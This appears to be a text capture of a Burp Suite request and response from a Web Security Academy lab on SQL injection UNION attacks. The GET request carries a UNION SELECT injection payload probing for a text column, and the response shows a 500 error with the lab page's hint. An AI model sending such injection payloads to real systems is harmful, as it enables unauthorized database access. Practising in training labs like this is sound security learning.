 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'UNION+SELECT+'f17Ct1',NULL,NULL-- HTTP/2
2 Host: 0a2c007e03954600806371b600b20059.web-security-academy.net
3 Cookie: session=7opYLmP0PD8GYzHXF9gaIfLQJb70qrwj
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2468
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, finding a column containing text
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <p id="hint">
Make the database retrieve the string: 'f17Ct1'